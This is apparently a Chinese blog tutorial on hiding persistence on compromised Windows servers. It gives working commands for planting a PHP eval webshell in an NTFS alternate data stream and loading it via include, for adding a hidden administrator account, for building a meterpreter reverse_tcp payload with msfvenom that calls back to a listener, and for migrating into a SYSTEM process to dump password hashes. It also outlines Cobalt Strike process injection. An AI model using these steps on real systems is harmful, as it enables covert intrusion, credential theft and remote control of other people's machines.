Windows权限维持-隐藏篇

Windows权限维持-隐藏篇

利用ADS隐藏文件内容

在服务器上echo一个数据流文件进去,比如index.php是网页正常文件,我们可以这样子搞:

1

echo ^<?php echo "success";@eval($_POST['R19ht']);?^> > index.php:R19ht.jpg

这样子就生成了一个不可见的shell R19ht.jpg,常规的文件管理器、type命令,dir命令、del命令发现都找不出那个R19ht.jpg的。

1

2

3

4

问题1:如何查看index.php:R19ht.jpg内容呢?

进入文件所在目录,notepad index.php:R19ht.jpg 或者 dir /r

问题2:如何删除index.php:R19ht.jpg?

直接删除index.php即可

使用时结合文件包含去解析内容

1

2

3

<?php

include 'index.php:R19ht.jpg';

?>



隐藏账号

window 隐藏系统用户操作,CMD命令行下,建立了一个用户名为test$,密码为abc123!`的简单隐藏账户,并且把该隐藏账户提升为了管理员权限。

1

2

3

net user test$ abc123! /add

net localgroup administrators test$ /add



PS:CMD命令行使用net user,看不到test$这个账号,但在控制面板和本地用户和组是可以显示此用户的。

进程注入



MSF之meterpreter会话注入

首先生成个MSF的木马

1

msfvenom -p windows/meterpreter/reverse_tcp lhost=172.24.111.23 lport=4444 -f exe -o msf.exe

1

2

3

4

5

search multi/handler

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 172.24.111.23

run





ps查看当前进程,当前用户为WIN-7O8H4QLA6VR\test$

通过migrate将进程注入到system进程。

1

2

3

migrate 888

getuid

hashdump





Cobalt Strike进程注入

选择进程,点击inject,随后选择监听器,点击choose,即可发现Cobaltstrike弹回了目标机的一个新会话,这个会话就是成功注入到某进程的beacon。

本文由作者按照 CC BY 4.0 进行授权